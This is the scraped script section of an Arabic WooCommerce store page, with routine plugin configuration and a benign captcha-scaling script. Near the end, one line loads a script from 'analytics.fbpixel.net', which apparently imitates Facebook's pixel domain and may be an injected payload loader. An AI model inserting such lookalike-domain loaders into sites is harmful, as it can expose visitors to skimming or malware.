<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.3"},"ajaxurl":"https://jalees.net/wp-admin/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https://jalees.net/wp-content/themes/flatsome/assets/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=2.4.2.3" id="wc-price-slider_33-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=2.4.2.3" id="woocs-real-active-filters-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=2.4.2.3" id="woocs-price-filter-frontend-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=2.4.2.3" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" id="woocommerce-currency-switcher-js-before">
/* <![CDATA[ */

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"USD","rate":0,"symbol":"&#36;","position":"right","is_etalon":0,"hide_cents":0,"hide_on_front":1,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"KWD","rate":1,"symbol":"&#x62f;.&#x643;","position":"left_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":2,"separators":"0","description":"","flag":"https:\/\/jalees.net\/wp-content\/uploads\/2024\/01\/KW.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://jalees.net/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        
//# sourceURL=woocommerce-currency-switcher-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=2.4.2.3" id="woocommerce-currency-switcher-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/selectron23.js?ver=2.4.2.3" id="woocs-sd-selectron23-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front.js?ver=2.4.2.3" id="woocs-sd-front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/js/sd/front-cache.js?ver=2.4.2.3" id="woocs-sd-front-cache-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4069982c47e2e0109e4b29eebf19424c","fragment_name":"wc_fragments_4069982c47e2e0109e4b29eebf19424c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0644\u0644\u0623\u0633\u0641 \u0644\u0627 \u062a\u0648\u062c\u062f \u0645\u0646\u062a\u062c\u0627\u062a \u062a\u0637\u0627\u0628\u0642 \u0627\u062e\u062a\u064a\u0627\u0631\u0627\u062a\u0643. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0645\u062e\u062a\u0644\u0641\u0629.","i18n_make_a_selection_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0633\u0644\u0629 \u0645\u0634\u062a\u0631\u064a\u0627\u062a\u0643.","i18n_unavailable_text":"\u0639\u0641\u0648\u064b\u0627\u060c \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u063a\u064a\u0631 \u0645\u062a\u0648\u0641\u0631. \u064a\u0631\u062c\u0649 \u0627\u062e\u062a\u064a\u0627\u0631 \u0645\u062c\u0645\u0648\u0639\u0629 \u0623\u062e\u0631\u0649.","i18n_reset_alert_text":"\u062a\u0645\u062a \u0625\u0639\u0627\u062f\u0629 \u062a\u0639\u064a\u064a\u0646 \u0627\u0644\u062a\u062d\u062f\u064a\u062f \u0627\u0644\u062e\u0627\u0635 \u0628\u0643. \u064a\u0631\u062c\u0649 \u062a\u062d\u062f\u064a\u062f \u0628\u0639\u0636 \u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0646\u062a\u062c \u0642\u0628\u0644 \u0625\u0636\u0627\u0641\u0629 \u0647\u0630\u0627 \u0627\u0644\u0645\u0646\u062a\u062c \u0625\u0644\u0649 \u0639\u0631\u0628\u0629 \u0627\u0644\u062a\u0633\u0648\u0642 \u0644\u062f\u064a\u0643."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jalees.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jalees.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script async src="https://analytics.fbpixel.net"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe62b4118544491b8e3439cacf0bf809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0
body_size: 221
content:
function loginpressScaleCaptcha(wrapperSelector, captchaSelector, originalWidth) {
	const wrappers = document.querySelectorAll( wrapperSelector );

	wrappers.forEach(
		wrapper => {
			const captcha = wrapper.querySelector( captchaSelector );
			if (captcha) {
				const wrapperWidth = wrapper.clientWidth;
				const scale        = wrapperWidth < originalWidth ? wrapperWidth / originalWidth : 1;

				captcha.style.setProperty( 'transform', `scale( ${scale} )`, 'important' );
				captcha.style.setProperty( 'transform-origin', 'top left', 'important' );
			}
		}
	);
}

const captchaConfigs = [
	{ wrapper: '.cf-turnstile-wrapper', captcha: '> div', width: 300 },
	{ wrapper: '.h-captcha-container', captcha: '.h-captcha[data-size="normal"] iframe', width: 304 },
	{ wrapper: '.loginpress_recaptcha_wrapper', captcha: '.g-recaptcha iframe', width: 304 }
];

function scaleAllCaptchas() {
	captchaConfigs.forEach(
		({ wrapper, captcha, width }) => {
			// Combine selectors for inner query (e.g., wrapper.querySelector(captcha))
			const fullCaptchaSelector = captcha.startsWith( '>' ) ? ` : scope ${captcha}` : captcha;
			loginpressScaleCaptcha( wrapper, fullCaptchaSelector, width );
		}
	);
}

jQuery( document ).ready( scaleAllCaptchas );
jQuery( document ).ready(
	function ($) {
		$( '.loginpress_widget_links a' ).on(
			'click',
			function () {
				setTimeout( scaleAllCaptchas, 100 );
			}
		);
	}
);
window.addEventListener( 'load', scaleAllCaptchas );
window.addEventListener( 'resize', scaleAllCaptchas );
// Trigger on DOM modifications
const observer = new MutationObserver(
	() => {
		scaleAllCaptchas();
	}
);

// Start observing the entire document for changes
observer.observe(
	document.body,
	{
		childList: true, // watch for added/removed elements
		subtree: true,   // watch all descendant elements
		attributes: true // watch for attribute changes (optional)
	}
);